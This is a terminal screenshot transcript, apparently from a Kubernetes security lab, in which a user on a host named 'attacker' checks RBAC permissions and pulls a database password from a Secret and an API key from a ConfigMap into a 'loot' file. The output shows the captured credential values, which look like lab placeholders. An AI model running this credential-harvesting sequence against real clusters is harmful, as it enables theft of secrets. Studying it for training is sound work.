 File Edit View Search Terminal Help
ubuntu@attacker:~$ printf "list_secrets=%s\ncreate_pods=%s\n" "$(kubectl auth can-i list secrets -n app)" "$(
kubectl auth can-i create pods -n app)" | tee ~/recon.txt; echo "--- DB password (secret) ---"; kubectl get s
ecret db-credentials -n app -o jsonpath="{.data.password}" | base64 -d | tee ~/loot.txt; echo; echo "--- lega
cy_api_key lan trong ConfigMap ---"; kubectl get configmap app-config -n app -o yaml | grep legacy_api_key |
tee -a ~/loot.txt
list_secrets=yes
create_pods=yes
--- DB password (secret) ---
S3cureDbP@ss_ptit
--- legacy_api_key lan trong ConfigMap ---
  legacy_api_key: AKIA_LEGACY_ptit_do_not_commit_9f23ab
      {"apiVersion":"v1","data":{"app.name":"acme-notes","legacy_api_key":"AKIA_LEGACY_ptit_do_not_commit_9f2
3ab","log.level":"info"},"kind":"ConfigMap","metadata":{"annotations":{},"name":"app-config","namespace":"app
"}}
ubuntu@attacker:~$